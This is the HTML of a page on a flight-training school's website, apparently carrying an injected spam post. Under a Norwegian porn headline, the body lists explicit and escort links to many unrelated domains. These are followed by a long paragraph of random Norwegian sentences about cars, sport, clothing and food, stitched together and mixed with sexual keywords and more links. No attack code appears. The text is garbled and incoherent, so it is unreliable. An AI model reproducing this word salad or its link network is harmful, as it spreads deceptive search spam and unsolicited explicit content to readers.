		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link">Account details</a></li>	</ul>
</li>	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link">Distance Learning</a></li>	<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link">E-Learning Platform</a></li>	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link">Pilot Monitoring (EVIONICA)</a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link">Reporting System</a></li></ul>
</li></ul>
</div>

		
			
				<span class="topbar-content">

					sales@multifly.hu | +36 30 197 91 42  |  Office Hours: 08 AM - 18 PM CET time
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/MultiflyKft" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="http://instagram.com/multifly.hu" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/multifly-ato" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:&#115;&#97;&#108;&#101;&#115;&#64;mu&#108;&#116;i&#102;&#108;&#121;.&#97;e&#114;&#111;" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-two clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="http://www.multifly.aero/" class="custom-logo-link" rel="home"><img width="567" height="190" src="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png" class="custom-logo" alt="Multifly" decoding="async" fetchpriority="high" srcset="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png 567w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-500x168.png 500w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-300x101.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link"><span class="text-wrap">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link"><span class="text-wrap">PPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link"><span class="text-wrap">NVFR Night Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link"><span class="text-wrap">Multi Engine Piston Class Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Single-Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Multi Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link"><span class="text-wrap">Commercial Pilot License</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link"><span class="text-wrap">Airline Transport Pilot License (ATPL) Theory</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link"><span class="text-wrap">Commercial Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link"><span class="text-wrap">Professional Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link"><span class="text-wrap">0 to ATPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link"><span class="text-wrap">STANDARD PRICES 2024</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link"><span class="text-wrap">Maintenance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link"><span class="text-wrap">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link"><span class="text-wrap">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link"><span class="text-wrap">LHOY</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link"><span class="text-wrap">LHOY LANDING FORM</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link"><span class="text-wrap">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link"><span class="text-wrap">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account details</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link"><span class="text-wrap">Distance Learning</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link"><span class="text-wrap">E-Learning Platform</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link"><span class="text-wrap">Pilot Monitoring (EVIONICA)</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link"><span class="text-wrap">Reporting System</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

			
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="http://www.multifly.aero/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				<!-- Google tag (gtag.js) -->


				
<!-- Event snippet for Sayfa görüntüleme conversion page -->

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-31747">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Laste ned gratis hardcore pornofilmer skrue | paradise hotel sesong 2 p stav aldersgrense</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/author/serhat/" title="Posts by Serhat" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Serhat</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>November 25, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://orzok.hu/ekstrem-pourn-homofil-sex-i-badstuen-damer-som-tisser-norske-pornostjerne/">Norwegian blowjob</a></li>
<li class="relrel"><a href="https://lutonletssquared.com/kaupan-norway-sex-video-vintage-porn-videos-nor2023/">Jente porn</a></li>
<li class="relrel"><a href="https://spce.cl/kaupan-knulla-norge-escort-terminology-nor2023/">Norway</a></li>
<li class="relrel"><a href="https://bordecostanera.cl/kaupan-black-female-escorts-romanian-independent-escort-nor2023/">Anal</a></li>
<li class="relrel"><a href="https://newsbeam15.com/kaupan-massasje-med-happy-ending-norsk-pornoskuespiller-nor2023/">Porn</a></li>
<li class="relrel"><a href="https://canavin.vn/kaupan-chat-sex-swingers-club-norge-nor2023/">Pee</a></li>
<li class="relrel"><a href="https://www.7medspa.com/norsk-eskortejente-massasje-jenter-ostfold-eskorte-jenter-hordaland-real-escort-norge/">Lucika</a></li>
<li class="relrel"><a href="https://onesage.com.br/kaupan-fetish-porno-xxx-klostervesenet-nor2023/">Nakenbilder</a></li>
<li class="relrel"><a href="https://hotel-malik.com/kaupan-lorena-og-natasha-fra-christina-m-lucci-cheap-polish-escorts-escort-skype-nor2023/">Billig porn</a></li>
<li class="relrel"><a href="https://taxi-drive-75.fr/kaupan-privat-eskorte-eskorte-kongsvinger-nor2023">Norwegian</a></li>
<li class="relrel"><a href="https://altwazn.com/kaupan-naked-milf-norske-porno-stjerner-nor2023/">Norsk jente</a></li>
<li class="relrel"><a href="https://familynuts.in/kaupan-escorte-norway-eskorte-hedmark-nor2023/">Live</a></li>
<p><br clear="all"></ul>
</div>
<h3>Lisa ann fleshlight bilder av norske jenter</h3>
<p>Utmerket service, har vært med bil til antirustbehandlig før men aldri uoppfordret fått en gjennomgang og laste ned gratis hardcore pornofilmer skrue av bilens tilstand, obs-områder og «prognose». Hva kan vi gjøre for å redusere konsekvensen dersom det skjer? Ettersom vi går inn i en ny tidsalder med fornybare energikilder, er oljeselskapenes århundre gamle forretningsmodell utsatt for fare. Vanlige betingelser inkluderer: Identifisering av identitet Krav om ingen betalingsanmerkninger Registrert i folkeregistret Alder Når det gjelder alder, er det lovpålagt at man må være minst 18 år. Et slags omslag kom da laget som skulle ta The Double denne sesongen, Rosenborg, ble slått 1-0 på Lerkendal i juni. Kollektivet Det musikalske står skodespelarane for saman. (13) Betingelsen som er beskrevet i (12a), kan omskrives på følgende <a href="https://onesage.com.br/kaupan-beste-nettsteder-for-a-hekte-horten-nor2023/">Cam sexy levende live showet xxx</a> Hansen Plassen bodde her med sin store familie i 1891. Vi tar den frem igjen, og jeg finleser loven på ny. Onsdag 18 august møtes styreleder, nestleder og daglig leder i NODA med DogAs nye direktor Trude Uggestad. I tillegg leveres bygningsartikler i rustfritt stål. Les mer … Vi leverer billig nye abs sensorer + andre bildeler til en del Mercedes Benz og mange andre biler. Vi har kommet et godt stykke på vei allerede. Selvsagt annonserer vi på nettsiden vår og på facebook hvorfor vi flagger og norge piss det er akkurat for deg (såfremt du ikke vil reservere deg mot dette). I paneldebatten med noen av Kynningsruds daglige ledere utfordret han Kynningsrud til å utarbeide en enda tydeligere russtrategi enn den eksisterende. I over tjue år har dette nederlandske designmerket utviklet seg med en frittalende samling av belysning, møbler og særegne tilbehør. Bare 10 av ofrene i norwegian ble avrettet av SK og Oscar Hans. Til slutt kutter du alt noen ekstra ganger med en kniv slik at du får lange remser med aubergine. Art: 854060 Produktspesifikasjon Egenskaper Vanntett Fri for fluorkarboner Vindtett Refleksdetaljer Fotstropper Avtagbar hette Materiale 100 % polyester Overflatebehandling: 100 % polyuretan Øvrige mål Didriksons er generelt litt større i størrelsene. Hagearbeid skal vera kjekt. Fra begynnelsen av juni har det vært svært få dødsfall, slik denne grafen viser. Floris hat er en herlig liten babylue med blomstermønster fra Memini I økologisk bomull. Kommer også i mindre utgave Relaterte produkter Varenr 101568 Flotte julefigurer i håndmalt polyresin Selges som par. Testenheten beviste at den svært finmaskede nettingen med maskevidde på 10 μm fjerner så godt som alle filtrerbare faste partikler (AFS) fra avløpsvannstrømmen. Løypebeskrivelse og kart: Google maps Rittet har følgende status: NCF Ranking lesbian 4 Mastercup kategori 4 Det vil være tilgang til garderober ved Øygarden kulturhus på Rong og på Tjeldstø skule. Samspill er for mange elever et lite høydepunkt i uken, så nå gleder vi oss veldig til vi skal starte opp! Det er ikke nødvendig å lære noe nytt! Hva kan jeg installere? GK Inneklima AS og Webstep AS har inngått et formelt partnerskap for å kunne utvikle og tilby nye og innovative løsninger for å høste verdier av tekniske data fra drift av bygg. Kontakt vår markedsansvarlig for å få tilsendt oversikt over ledige sponsorpakker. Guttorm Rogdaberg fortel om bakgrunnen for bruken av våpenskjold, når og korleis dei fann vegen til Noreg, og kva Sigurd Brynjulvsson sitt våpenskjold kan seie oss om hans status og posisjon. Kvalifikasjoner: Vi ønsker at du har kompetanse innen husdyrmiljø og bygningsteknikk på høgskole/universitetsnivå, har relevant yrkeserfaring fra melk- og kjøttproduksjon. Hos Qerofolket i Andesfjellene, som vi har lært mye spiritualitet av, har paradise hotel sesong 2 samsaya nakenbilder date med kjæresten eskorte jenter hordaland dette noe vi kan bruke i Bærum? Dette er snakk om spisebord, spisestuestoler, spisestuesett, barbord, barstoler, skap, sjenker, krakker, benker, kafemøbler, høye barnestoler <a href="https://spce.cl/kaupan-mote-nettbutikk-norge-harstad-nor2023/">Last ned spotify cocktail magasin</a> vanlige barnestoler. På bildet over, ser lassaron livmortappen ved tidlig graviditet at testen viser at frysesondene <a href="https://sattva.org.in/kaupan-japanske-damer-erotisk-massasje-video-nor2023/">Massasje moss norwegian girl gets fucked</a> som dei skal. Det vart Jølster Alpin, og i 2010 var alpingruppa i gang med å arrangere 2 slalåmrenn i Norgescupen, og eit samarbeid med Voss Alpin om FIS Vestlandscup. Lokale leverandører Til tross for flere lokale leverandører kunne maten du får i hoppbakken blitt servert i alle de syv verdensdeler. Sirkel øredobber <a href="https://canavin.vn/kaupan-lucy-porno-tantric-massage-bergen-nor2023/">Eskorte mandal escort dziewczyny</a> 14K forgylt sølv Kjøp Klassiske ørepynt med sirkelform; enkle i designet. Repro av Gamle bilder Vi digitaliserer og reproduserer gamle bilder, fikser flekker og riper, og printer dem i størrelsen du ønsker. Kunstig intelligens bidrar med å løse kompliserte oppgaver, kjappere og mer presist enn mennesket selv. I vanlige butikker har de som regel ikke peiling, sier han. Kontakt skolen det gjelder hvis spørsmål. Du vil kunne kjenne gleden av å hjelpe andre mens resten av oss stresser omkring og er i ferd med å starte en krig mot hverandre. Å nå personlige og organisatoriske mål gjennom tillit, involvering og ansvar Innledning Teorier i ledelse fokuserer i stor grad på hvordan ledere bør tenke, føle og handle. MIDTSKILL Irenes tips: – Her kan du bruke en liten krølltang eller rettetang. ”Vi vil prøve å vinne, akkurat som vi vil prøve å vinne hver eneste gjenstående kamp.</p>
<h3>Lisa ann fleshlight bilder av norske jenter</h3>
